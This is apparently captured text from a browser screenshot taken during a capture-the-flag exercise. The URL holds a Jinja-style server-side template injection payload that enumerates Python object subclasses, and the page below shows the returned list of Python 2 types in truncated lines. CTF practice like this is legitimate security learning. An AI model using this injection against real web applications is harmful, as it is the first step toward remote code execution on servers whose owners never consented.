 61.147.171.105:52719/{{''.__class__.__mro__[2].__subclasses__()}}
110%
火狐官方站点 新手上路 常用网址 云盘 CSDN - 专业开发者社... GIF动态图片分解，多... 登录 - DataCon CTF竞赛平台 New File 阿里云盘 BUUCTF在线评测 ctf.show
'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <ty
'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buff
<type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>,
'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame
'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>,
'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'
'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type
'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type
'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_
<type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'
< 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 41 项，共找到 299 个匹配项